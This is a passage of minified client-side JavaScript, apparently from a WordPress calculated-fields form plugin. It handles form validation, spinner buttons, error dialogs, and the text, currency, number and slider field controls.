form[0].submit();},form_identifier=form.find('[name="cp_calculatedfieldsf_pform_psequence"]').val();if(form_disabled())return false;form.find('[max=""]').removeAttr('max');form.find('[min=""]').removeAttr('min');form.find('[step=""]').removeAttr('step');form.validate().settings.ignore='.ignore';if(!form.valid()){let page=$('.cpefb_error:not(.message):not(.ignore):eq(0)').closest('.pbreak').attr('page')*1;gotopage(page,form);form.trigger('cff-form-validation',false);enabling_form();setTimeout(function(){$.fbuilder.openErrorDlg(form);},50);return false;}
if((form_identifier in $.fbuilder.calculator.processing_queue&&$.fbuilder.calculator.processing_queue[form_identifier])||$.fbuilder.calculator.thereIsPending(form_identifier)){$(document).on('equationsQueueEmpty',function(evt,formId){if(formId==form_identifier){$(document).off('equationsQueueEmpty');processing_form();}});enabling_form();return false;}
processing_form();return false;};window.addEventListener('popstate',function(){try
{$(".ui-datepicker").hide();$.fbuilder.manageHistory();}
catch(err){}});$(window).on('load',function(){$.fbuilder.manageHistory(true);});$(document).on('mousedown','#fbuilder .cff-spinner-down,#fbuilder .cff-spinner-up',function(){var u=$(this).hasClass('cff-spinner-up'),e=$(this)[u?'prev':'next']('input'),o,s,m,v,l;if(e.length){e.attr('data-indeasing-decreasing',1);o=getField(e.attr('id'),e[0].form);s=e.attr('step');if(isNaN(s*1))s=1;l=(new String(s)).split('.');s*=1;l=l.length==2?l[1].length:0;m=e.attr(u?'max':'min');function increase(){if(typeof e.attr('data-indeasing-decreasing')!='undefined'){v=o.val();if(e.hasClass('percent')){v=PREC(v*100,4)*1;}
if(u)v+=s;else v-=s;if(m)v=u?MIN(v,m):MAX(v,m);v=PREC(v,l);o.setVal(v);e.valid();setTimeout(function(){increase();},150);}}
increase();}});$(document).on('mouseup mouseleave','#fbuilder .cff-spinner-down,#fbuilder .cff-spinner-up',function(){var u=$(this).hasClass('cff-spinner-up'),e=$(this)[u?'prev':'next']('input');if(e.length){e.removeAttr('data-indeasing-decreasing');}});function assign_data_cff_field_content(field){try{field=$(field);var field_name=field.attr('name').match(/fieldname\d+/)[0];form_obj=field.closest('form'),tags=form_obj.find('[data-cff-field="'+field_name+'"]');if(tags.length){var ignore=field.hasClass('ignore'),field_obj=getField(field,form_obj),value=(ignore||!field_obj)?'':field_obj.val(('toSubmit' in field_obj?'vt':true),true);value=Array.isArray(value)?value.join(', '):value;if(typeof value=='string'){value=value.replace(/\\\\/g,"\\").replace(/\\'/g,"'").replace(/\\"/g,'"');if(/^data\:image\/png;base64\,/i.test(value)){value='<img src="'+value+'">';}}
tags.each(function(){if(field_obj&&field_obj['ftype'].toLowerCase()=='fpassword'){$(this).text(value);}else{$(this).html(cff_sanitize(value,true));}});}}catch(err){console.log(err);}};$(document).on('change keyup','#fbuilder :input[name*="fieldname"]',function(){var me=this;setTimeout(function(){assign_data_cff_field_content(me);},50);});$(document).on('keyup','#fbuilder :input[maxlength]',function(){var e=$(this),v=new String(e.val()),l=v.length,m=e.attr('maxlength');if(m*1<=l){setTimeout(function(){e.val(v.substring(0,m)).trigger('change');},5);}});$(document).on('formReady cff-loaded-defaults','form',function(evt){try{var form_obj=$(evt.target);form_obj.find('[data-cff-field]').each(function(){try{var tag_obj=$(this),field_name=tag_obj.attr('data-cff-field'),field_obj;if(field_name.length&&/fieldname\d+/.test(field_name)){field_obj=form_obj.find('[name*="'+field_name+'_"]');if(field_obj.length)assign_data_cff_field_content(field_obj);}}catch(err){}});}catch(err){}});$.fbuilder.openErrorDlg=function(f){try{$.fbuilder.closeErrorDlg();$(document).off('click',$.fbuilder.closeErrorDlg);setTimeout(function(){$(document).on('click',$.fbuilder.closeErrorDlg);},50);let mssg=[];let errorList=$(f).validate().errorList;errorList.forEach((e)=>{try{let m=cff_sanitize(e.message,true);if(m.length===0)return;let n=e.element.name;if(n&&/fieldname\d+_\d+/.test(n)){let o=getField(n.match(/fieldname\d+_\d+/)[0]);if(o){let l=o.title;if('title' in o){let l=cff_sanitize(o.title,true).replace(/\:\s*$/,'');if(l.length){m='<b>'+l+': </b>'+m;}}}
if(mssg.indexOf(m)===-1)mssg.push(m);}}catch(err){console.log(err);}});if(mssg.length){$(f).append('<div class="cff-error-dlg">'+mssg.join('<br>')+'</div>');}}catch(err){console.log(err);}};$.fbuilder.closeErrorDlg=function(){$('.cff-error-dlg').remove();};$.fbuilder.controls['ftext']=function(){};$.extend($.fbuilder.controls['ftext'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"ftext",autocomplete:"off",predefined:"",predefinedClick:false,required:false,readonly:false,size:"medium",minlength:"",maxlength:"",equalTo:"",regExp:"",regExpMssg:"",aiAssistant:false,show:function()
{this.minlength=cff_esc_attr(String(this.minlength).trim());this.maxlength=cff_esc_attr(String(this.maxlength).trim());this.equalTo=cff_esc_attr(String(this.equalTo).trim());this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-text-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'"'+((this.minlength.length)?' minlength="'+cff_esc_attr(this.minlength)+'"':'')+((this.maxlength.length)?' maxlength="'+cff_esc_attr(this.maxlength)+'"':'')+((this.equalTo.length)?' equalTo="#'+cff_esc_attr(this.equalTo)+this.form_identifier+'"':'')+' class="field '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" '+((this.readonly)?'readonly':'')+' type="text" '+this._getValueAttr()+' autocomplete="'+this.autocomplete+'" style="'+cff_esc_attr(this.getCSSComponent('input'))+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{if(this.regExp!=""&&typeof $['validator']!='undefined')
{try{var parts=this.regExp.match(/(\/)(.*)(\/)([gimy]{0,4})$/i);this.regExp=(parts===null)?new RegExp(this.regExp):new RegExp(parts[2],parts[4].toLowerCase());if(!('pattern' in $.validator.methods))
$.validator.addMethod('pattern',function(value,element,param)
{try{return this.optional(element)||param.test(value);}
catch(err){return true;}});$('#'+this.name).rules('add',{'pattern':this.regExp,messages:{'pattern':cff_sanitize(this.regExpMssg,true)}});}catch(err){}}},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)'),v=e.length?e.val():(raw?'':0);v=$.fbuilder.parseValStr(v,raw,no_quotes);return(raw&&!no_quotes&&!isNaN(v))?'"'+v+'"':v;}});$.fbuilder.controls['fcurrency']=function(){};$.extend($.fbuilder.controls['fcurrency'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Currency",ftype:"fcurrency",predefined:"",predefinedClick:false,required:false,readonly:false,numberpad:false,spinner:false,size:"small",currencySymbol:"$",currencyText:"USD",thousandSeparator:",",centSeparator:".",noCents:false,min:"",max:"",step:1,formatDynamically:false,twoDecimals:false,set_currencySymbol:function(s)
{this.currencySymbol=s;let v=this.val(true,true);this.setVal(v,true);},set_currencyText:function(s)
{this.currencyText=s;let v=this.val(true,true);this.setVal(v,true);},set_step:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('step');else{var vb=e.val();e.removeAttr('value');if(!isNaN(v*1))e.attr('step',Math.abs(v*1?v:1));e.val(vb);}
if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},set_min:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('min');else if(!isNaN(v*1))e.attr('min',v);if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},set_max:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('max');else if(!isNaN(v*1))e.attr('max',v);if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},getFormattedValue:function(value)
{if(value=='')return value;if(this.formatDynamically)
{var me=this,ts=me.thousandSeparator,tse=ts.replace(/[.*+?^${}()|[\]\\]/g,'\\$&'),cs=((cs=String(me.centSeparator).trim())!=='')?cs:'.',v=$.fbuilder.parseVal((ts!==''?String(value).replace(new RegExp(tse+'(?!\\d{1,2}\\D*$)',"gi"),''):value),ts,cs),parts=[],counter=0,str='',sign='';if(!isNaN(v))
{if(v<0)sign='-';v=ABS(v);if(this.twoDecimals)v=v.toFixed(2);parts=v.toString().split(".");for(var i=parts[0].length-1;i>=0;i--)
{counter++;str=parts[0][i]+str;if(counter%3==0&&i!=0)str=ts+str;}
parts[0]=str;if(parts[1])
{if(parts[1].length==1)parts[1]+='0';}
else parts[1]='00';return me._getAttr('currencySymbol')+sign+((me.noCents)?parts[0]:parts.join(cs))+me._getAttr('currencyText');}}
return value;},init:function()
{if(!/^\s*$/.test(this.currencySymbol))this._setHndl('currencySymbol');if(!/^\s*$/.test(this.currencyText))this._setHndl('currencyText');if(!/^\s*$/.test(this.min))this._setHndl('min');if(!/^\s*$/.test(this.max))this._setHndl('max');if(!/^\s*$/.test(this.step))this._setHndl('step');else this.step=1;},show:function()
{this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+(this.spinner?'cff-spinner ':'')+this.name+' cff-currency-field" id="field'+this.form_identifier+'-'+this.index+'"  style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+
(this.spinner?'<div class="cff-spinner-components-container '+cff_esc_attr(this.size)+'"><button type="button" class="cff-spinner-down" style="'+cff_esc_attr(this.getCSSComponent('spinner_left'))+'">-</button>':'')+'<input '+((this.numberpad)?'inputmode="decimal"':'')+' aria-label="'+cff_esc_attr(this.title)+'" '+((this.readonly)?'readonly':'')+' id="'+this.name+'" name="'+this.name+'" class="field cffcurrency '+(this.spinner?'large':cff_esc_attr(this.size))+((this.required)?" required":"")+'" type="text" '+this._getValueAttr(this.getFormattedValue(this.predefined))+' '+((!/^\s*$/.test(this.min))?'min="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('min'),this.thousandSeparator,this.centSeparator))+'" ':'')+((!/^\s*$/.test(this.max))?' max="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('max'),this.thousandSeparator,this.centSeparator))+'" ':'')+((!/^\s*$/.test(this.step))?' step="'+cff_esc_attr(this._getAttr('step'))+'" ':'')+' style="'+cff_esc_attr(this.getCSSComponent('input'))+'" />'+
(this.spinner?'<button type="button" class="cff-spinner-up" style="'+cff_esc_attr(this.getCSSComponent('spinner_right'))+'">+</button></div>':'')+'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;if(me.formatDynamically){$(document).on('change','[name="'+me.name+'"]',function(){this.value=me.getFormattedValue(this.value);});}
$('#'+me.name).rules('add',{'step':false});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)');if(e.length)
{var v=String(e.val()).trim();v=this.getFormattedValue(v);if(raw)return($.fbuilder.isNumeric(v))?v:$.fbuilder.parseValStr(v,raw,no_quotes);v=v.replace(new RegExp($.fbuilder['escapeSymbol'](this.currencySymbol),'g'),'').replace(new RegExp($.fbuilder['escapeSymbol'](this.currencyText),'g'),'');return $.fbuilder.parseVal(v,this.thousandSeparator,this.centSeparator,no_quotes);}
return 0;}});$.fbuilder.controls['fnumber']=function(){};$.extend($.fbuilder.controls['fnumber'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Number",ftype:"fnumber",predefined:"",predefinedClick:false,required:false,readonly:false,numberpad:false,spinner:false,size:"small",prefix:"",postfix:"",thousandSeparator:"",decimalSymbol:".",min:"",max:"",step:1,formatDynamically:false,twoDecimals:false,dformat:"digits",set_prefix:function(s)
{this.prefix=s;let v=this.val(true,true);this.setVal(v,true);},set_postfix:function(s)
{this.postfix=s;let v=this.val(true,true);this.setVal(v,true);},set_step:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('step');else{var vb=e.val();e.removeAttr('value');if(!isNaN(v*1))e.attr('step',Math.abs(v*1?v:1));e.val(vb);}
if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},set_min:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('min');else if(!isNaN(v*1))e.attr('min',v);if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},set_max:function(v,rmv)
{var e=$('[id="'+this.name+'"]');if(rmv)e.removeAttr('max');else if(!isNaN(v*1))e.attr('max',v);if(!e.hasClass('cpefb_error'))e.removeClass('required');e.valid();if(this.required)e.addClass('required');},getFormattedValue:function(value)
{if(value=='')return value;if((this.formatDynamically&&this.dformat!='digits')||this.dformat=='percent'){var ts=this.thousandSeparator,tse=ts.replace(/[.*+?^${}()|[\]\\]/g,'\\$&'),ds=((ds=String(this.decimalSymbol).trim())!=='')?ds:'.',v=$.fbuilder.parseVal((ts!==''?String(value).replace(new RegExp(tse+'(?!\\d{1,2}\\D*$)',"gi"),''):value),ts,ds),s='',counter=0,str='',parts=[],step=$('[id="'+this.name+'"]').attr('step'),prefix=this.dformat=='number'?this._getAttr('prefix'):'',postfix=this.dformat=='number'?this._getAttr('postfix'):'';if(!isNaN(v))
{if(v<0)s='-';v=ABS(v);if(this.twoDecimals&&FLOOR(v)!=v)v=v.toFixed(2);parts=v.toString().split(".");for(var i=parts[0].length-1;i>=0;i--){counter++;str=parts[0][i]+str;if(counter%3==0&&i!=0)str=ts+str;}
parts[0]=str;if(typeof parts[1]!='undefined'&&parts[1]*1&&typeof step!='undefined'&&!isNaN(step*1)){var l=(new String(step)).split('.');if(l.length==2){l=Math.max(l.length-(new String(parts[1])).length,0);for(var i=0;i<l;i++)parts[1]+='0';}}
return prefix+s+parts.join(ds)+((this.dformat=='percent')?'%':'')+postfix;}}
return value;},init:function()
{if(!/^\s*$/.test(this.prefix))this._setHndl('prefix');if(!/^\s*$/.test(this.postfix))this._setHndl('postfix');if(!/^\s*$/.test(this.min))this._setHndl('min');if(!/^\s*$/.test(this.max))this._setHndl('max');if(!/^\s*$/.test(this.step))this._setHndl('step');else this.step=1;},show:function()
{var _type=(this.dformat=='digits'||(this.dformat!='percent'&&this.prefix==''&&this.postfix==''&&this.thousandSeparator==''&&/^\s*(\.\s*)?$/.test(this.decimalSymbol)&&(!$.fbuilder.isMobile||($.fbuilder.isMobile&&!this.numberpad))))?'number':'text';if(this.dformat=='digits')$(document).on('keydown','#'+this.name,function(evt){if(/^[\-,\+,e,\.,\,]$/i.test(evt.key)){evt.preventDefault();return false;}});this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+(this.spinner?'cff-spinner ':'')+this.name+' cff-number-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+
(this.spinner?'<div class="cff-spinner-components-container '+cff_esc_attr(this.size)+'"><button type="button" class="cff-spinner-down" style="'+cff_esc_attr(this.getCSSComponent('spinner_left'))+'">-</button>':'')+'<input '+((this.numberpad&&this.dformat!='digits')?'inputmode="decimal"':'')+' aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'" '+((!/^\s*$/.test(this.min))?'min="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('min'),this.thousandSeparator,this.decimalSymbol))+'" ':'')+((!/^\s*$/.test(this.max))?' max="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('max'),this.thousandSeparator,this.decimalSymbol))+'" ':'')+((!/^\s*$/.test(this.step))?' step="'+cff_esc_attr(this._getAttr('step'))+'" ':'')+' class="field '+this.dformat+((this.dformat=='percent')?' number':'')+' '+(this.spinner?'large':cff_esc_attr(this.size))+((this.required)?" required":"")+'" type="'+_type+'" '+this._getValueAttr(this.getFormattedValue(this.predefined))+' '+((this.readonly)?'readonly':'')+' style="'+cff_esc_attr(this.getCSSComponent('input'))+'" />'+
(this.spinner?'<button type="button" class="cff-spinner-up" style="'+cff_esc_attr(this.getCSSComponent('spinner_right'))+'">+</button></div>':'')+'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;if((me.formatDynamically&&me.dformat!='digits')||me.dformat=='percent'){$(document).on('change','[name="'+me.name+'"]',function(){this.value=me.getFormattedValue(this.value);});}
$('#'+me.name).rules('add',{'step':false});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]');if(e.length)
{if(!e.hasClass('ignore')){var v=String(e.val()).trim();v=this.getFormattedValue(v);if(raw)return($.fbuilder.isNumeric(v)&&this.thousandSeparator!='.')?v:$.fbuilder.parseValStr(v,raw,no_quotes);v=v.replace(new RegExp($.fbuilder['escapeSymbol'](this.prefix),'g'),'').replace(new RegExp($.fbuilder['escapeSymbol'](this.postfix),'g'),'');v=$.fbuilder.parseVal(v,this.thousandSeparator,this.decimalSymbol,no_quotes);return(this.dformat=='percent')?v/100:v;}}
return 0;}});$.fbuilder.controls['fslider']=function(){};$.extend($.fbuilder.controls['fslider'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Slider",ftype:"fslider",exclude:false,readonly:false,predefined:"",predefinedMin:"",predefinedMax:"",predefinedClick:false,size:"small",thousandSeparator:",",centSeparator:".",typeValues:false,min:0,max:100,step:1,marks:false,divisions:5,range:false,logarithmic:false,minCaption:"",maxCaption:"",caption:"{0}",_expon:function(v)
{if(v==0)return v;var el=$('#'+this.name+'_slider'),step=this.calc_step,min=Math.max(el.slider('option','min'),step),max=FLOOR(el.slider('option','max')/step)*step,minv=Math.log(Math.max(min,0.01)),maxv=Math.log(max),scale=(maxv-minv)/(max-min);return ROUND(Math.exp(minv+scale*(v-min)),step);},_inverse:function(v)
{var el=$('#'+this.name+'_slider'),step=this.calc_step,min=Math.max(el.slider('option','min'),step),max=FLOOR(el.slider('option','max')/step)*step,minv=Math.log(Math.max(min,0.1)),maxv=Math.log(max),scale=(maxv-minv)/(max-min);return ROUND(((Math.log(v)-minv)/scale+min),step);},_setThousandsSeparator:function(v)
{let l=(new String(this.step)).split('.');l=l.length==2?l[1].length:0;v=$.fbuilder.parseVal(v,this.thousandSeparator,this.centSeparator);if(!isNaN(v))
{v=PREC(v,l);var parts=v.toString().split("."),counter=0,str='';for(var i=parts[0].length-1;i>=0;i--)
{counter++;str=parts[0][i]+str;if(counter%3==0&&i!=0)str=this.thousandSeparator+str;}
parts[0]=str;return parts.join(this.centSeparator);}
else
{return v;}},_setFieldValue:function(val,nochange)
{var me=this;if(me.range)
{var values=(typeof val!='undefined'&&val!==null)?val:$('#'+me.name+'_slider').slider('values'),vl=values[0],vr=values[1],vlf=me._setThousandsSeparator(vl),vrf=me._setThousandsSeparator(vr);$('.'+me.name).find('.cff-slider-tooltip-value').first().html(cff_sanitize(vlf,true));$('.'+me.name).find('.cff-slider-tooltip-value').last().html(cff_sanitize(vrf,true));$('#'+me.name+'_component_left').val(cff_esc_attr(vlf));$('#'+me.name+'_component_right').val(cff_esc_attr(vrf));$('#'+me.name).val('['+vl+','+vr+']').attr('vt','['+cff_esc_attr(vlf)+','+cff_esc_attr(vrf)+']');$('#'+me.name+'_caption').html(cff_sanitize(me.caption.replace(/\{\s*0\s*\}/,vlf).replace(/\{\s*0\s*\}/,vrf),true));}
else
{var v=(typeof val!='undefined'&&val!==null)?val:$('#'+me.name+'_slider').slider('value'),vf=me._setThousandsSeparator(v);$('.'+me.name).find('.cff-slider-tooltip-value').first().html(cff_sanitize(vf,true));$('#'+me.name).val(v).attr('vt',cff_esc_attr(vf));$('#'+me.name+'_component_center').val(cff_esc_attr(vf));$('#'+me.name+'_caption').html(cff_sanitize(me.caption.replace(/\{\s*0\s*\}/g,vf),true));}
if(!nochange)$('#'+me.name).trigger('change');},_toNumber:function(n){n=$.fbuilder.parseVal(n,this.thousandSeparator,this.centSeparator);return(new String(n)).replace(/[^\-\d\.]/g,'')*1;},init:function()
{this.min=(/^\s*$/.test(this.min))?0:String(this.min).trim();this.max=(/^\s*$/.test(this.max))?100:String(this.max).trim();this.step=(/^\s*$/.test(this.step))?1:String(this.step).trim();this.predefinedMin=(/^\s*$/.test(this.predefinedMin))?this.min:String(this.predefinedMin).trim();this.predefinedMax=(/^\s*$/.test(this.predefinedMax))?this.max:String(this.predefinedMax).trim();this._setHndl('min');this._setHndl('max');this._setHndl('step');this._setHndl('predefinedMin');this._setHndl('predefinedMax');this.centSeparator=(/^\s*$/.test(this.centSeparator))?'.':String(this.centSeparator).trim();if(this.logarithmic&&!isNaN(this.step)){this.calc_step=this.step;this.step=Math.min(this.step,1);}
this.getCSSComponent('slider',true,'#fbuilder .'+this.name+' .ui-slider',this.form_identifier);this.getCSSComponent('slider_handle',true,'#fbuilder .'+this.name+' .ui-slider-handle',this.form_identifier);this.getCSSComponent('slider_range',true,'#fbuilder .'+this.name+' .ui-slider-range',this.form_identifier);},show:function()
{var me=this;function typeValuesComponents()
{function component(c)
{var min=cff_esc_attr(me.min),max=cff_esc_attr(me.max),step=cff_esc_attr(me.step),predefined=cff_esc_attr((c=='left')?me.predefinedMin:((c=='right')?me.predefinedMax:me.predefined)),timeoutId;$(document).on('keyup change','#'+me.name+'_component_'+c,function(evt){function stepRound(v)
{var _e=$('#'+me.name+'_slider'),_max=_e.slider('option','max'),_step=_e.slider('option','step');return MIN(CEIL(v,_step),_max);};var v=$('#'+me.name+'_component_center').val(),v1=$('#'+me.name+'_component_left').val(),v2=$('#'+me.name+'_component_right').val(),t=0;clearTimeout(timeoutId);if(evt.type=='keyup')t=2500;timeoutId=setTimeout(function(){if(v!=undefined)
{v=$.fbuilder.parseVal(v,me.thousandSeparator,me.centSeparator);if(isNaN(v))v=0;}
if(v1!=undefined)
{v1=$.fbuilder.parseVal(v1,me.thousandSeparator,me.centSeparator);if(isNaN(v1))v1=0;}
if(v2!=undefined)
{v2=$.fbuilder.parseVal(v2,me.thousandSeparator,me.centSeparator);if(isNaN(v2))v2=0;}
$('#'+me.name+'_slider').slider(((v!=undefined)?'value':'values'),((v!=undefined)?(me.logarithmic?me._inverse(v*1):stepRound(v*1)):[stepRound(Math.min(v1*1,v2*1)),stepRound(Math.max(v1*1,v2*1))]));me._setFieldValue(me.logarithmic?v:null);},t);});return'<div class="slider-type-'+c+'-component"><input aria-label="'+cff_esc_attr(me.title)+'" id="'+me.name+'_component_'+c+'" class="large" type="text" value="'+cff_esc_attr(/fieldname/.test(predefined)&&getField(predefined)&&'val' in getField(predefined)?getField(predefined).val():predefined)+'" '+((me.readonly)?'readonly':'')+' style="'+cff_esc_attr(me.getCSSComponent('input'))+'" /></div>';};var str='';if(me.typeValues)
str+='<div class="slider-type-components '+cff_esc_attr(me.size)+'">'+
((me.range)?component('left')+component('right'):component('center'))+'</div>';return str;};me.predefined=(/^\s*$/.test(me.predefined))?me.min:me._toNumber(me._getAttr('predefined'));return'<div class="fields '+cff_esc_attr(me.csslayout)+' '+me.name+' cff-slider-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'">'+'<label style="'+cff_esc_attr(me.getCSSComponent('label'))+'">'+cff_sanitize(me.title,true)+'</label>'+'<div class="dfield slider-container">'+
typeValuesComponents()+'<input id="'+me.name+'" name="'+me.name+'" class="field" type="hidden" value="'+cff_esc_attr(me.predefined)+'"/>'+'<div id="'+me.name+'_slider" class="slider '+me.size+'"></div>'+'<div class="corner-captions '+cff_esc_attr(me.size)+'">'+'<span class="left-corner" style="'+cff_esc_attr(me.getCSSComponent('caption_left'))+'">'+cff_sanitize(me.minCaption,true)+'</span>'+'<span class="right-corner" style="'+cff_esc_attr(me.getCSSComponent('caption_right'))+'">'+cff_sanitize(me.maxCaption,true)+'</span>'+'<div id="'+me.name+'_caption" class="slider-caption" style="'+cff_esc_attr(me.getCSSComponent('caption'))+'"></div>'+'<div class="clearer"></div>'+'</div>'+'<span class="uh" style="'+cff_esc_attr(me.getCSSComponent('help'))+'">'+cff_sanitize(me.userhelp,true)+'</span>'+'</div>'+'<div class="clearer"></div>'+'</div>';},get_min:function(){return $('[id="'+this.name+'_slider"]').slider('option','min');},get_max:function(){return $('[id="'+this.name+'_slider"]').slider('option','max');},set_min:function(v,ignore)
{try{var e=$('[id="'+this.name+'_slider"]'),c=this.val(),r=false;if(ignore)v=0;v=this._toNumber(v);e.slider('option','min',v);if(Array.isArray(c)){if(c[0]<v){c[0]=v;r=true;}}
else if(c<v){c=v;r=true;}
if(r)this.setVal(c);this.set_min_caption(v);}
catch(err){}},set_max:function(v,ignore)
{try{var e=$('[id="'+this.name+'_slider"]'),c=this.val(),r=false;if(ignore)v=100;v=this._toNumber(v);e.slider('option','max',v);if(Array.isArray(c)){if(v<c[1]){c[1]=v;r=true;}}
else if(v<c){c=v;r=true;}
if(r)this.setVal(c);this.set_max_caption(v);}
catch(err){}},set_min_caption:function(v)
{try{var e=$('.'+this.name+' .left-corner');e.html(cff_sanitize(this.minCaption.replace(/\{\s*0\s*\}/,v),true));}
catch(err){}},set_max_caption:function(v)
{try{var e=$('.'+this.name+' .right-corner');e.html(cff_sanitize(this.maxCaption.replace(/\{\s*0\s*\}/,v),true));}
catch(err){}},set_step:function(v,ignore)
{try{if(ignore)v=this.step;else this.step=this._toNumber(v);if(this.logarithmic){this.calc_step=v;v=Math.min(v,1);}
$('[id="'+this.name+'_slider"]').slider("option","step",cff_esc_attr(v));}
catch(err){}},set_marks:function(s,v){try{var me=this,e=$('.'+me.name+' .ui-slider-range');e.find('.mark').remove();if(s){for(let i=0;i<=v;i++){if(i&&i!=v){e.after('<span class="mark" style="position:absolute;left:calc('+PREC(i*(100/v),4,true)+'% );"></span>');}}}}catch(err){}},after_show:function()
{var me=this,opt={range:(me.range!=false)?me.range:"min",min:me._toNumber(me._getAttr('min')),max:me._toNumber(me._getAttr('max')),step:me._toNumber(me._getAttr('step')),isRTL:$.fbuilder.forms[me.form_identifier].isRTL};me.set_min_caption(opt.min);me.set_max_caption(opt.max);if(me.range)
{var _min=Math.min(Math.max(me._getAttr('predefinedMin'),opt.min),opt.max),_max=Math.min(Math.max(me._getAttr('predefinedMax'),opt.min),opt.max);opt['values']=[_min,_max];}
else opt['value']=Math.min(Math.max(me._getAttr('predefined'),opt.min),opt.max);opt['disabled']=me.readonly;opt['slide']=opt['stop']=(function(e){return function(event,ui)
{var v=(typeof ui.value!='undefined')?ui.value:ui.values;if(me.logarithmic){v=me._expon(v);e._setFieldValue(v);}else{$(this).slider(Array.isArray(v)?'values':'value',v);e._setFieldValue();}}})(me);$('#'+this.name+'_slider').slider(opt);$('#'+this.name+'_slider').find('.ui-slider-handle').each(function(){$(this).append('<div class="cff-slider-tooltip">'+'<div class="cff-slider-tooltip-value"></div>'+'<div class="cff-slider-tooltip-arrow"></div>'+'</div>');});me._setFieldValue();$('#cp_calculatedfieldsf_pform'+me.form_identifier).on('reset',function(){setTimeout(function(){$('#'+me.name+'_slider').slider(opt);me._setFieldValue();},20);});try{var divisions=parseInt(me.divisions);me.set_marks(me.marks,(isNaN(divisions)||!divisions)?(me.max-me.min)/me.step:divisions);}catch(err){}},val:function(raw)
{try{raw=raw||false;var e=$('[id="'+this.name+'"]:not(.ignore)');return(e.length)?((raw)?e.val():JSON.parse(e.val())):0;}
catch(err){return 0;}},setVal:function(v,nochange)
{let me=this;function _aux(v){return Math.min(Math.max(v,me.get_min()),me.get_max());};try{v=JSON.parse(v);}catch(err){}
try{if(Array.isArray(v)){v=v.map(k=>_aux(me._toNumber(k)));v.sort((a,b)=>a-b).splice(2);}else{v=me._toNumber(v);v=_aux(v);}
let e=$('[name="'+me.name+'"]'),bk=e[0].value;e.val(v);$('#'+me.name+'_slider').slider(((Array.isArray(v))?'values':'value'),(me.logarithmic?me._inverse(v):v));me._setFieldValue(v,nochange||bk===e[0].value||bk==='['+e[0].value+']');}catch(err){}}});$.fbuilder.controls['fcolor']=function(){};$.extend($.fbuilder.controls['fcolor'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"fcolor",predefined:"",predefinedClick:false,required:false,readonly:false,size:"medium",show:function()
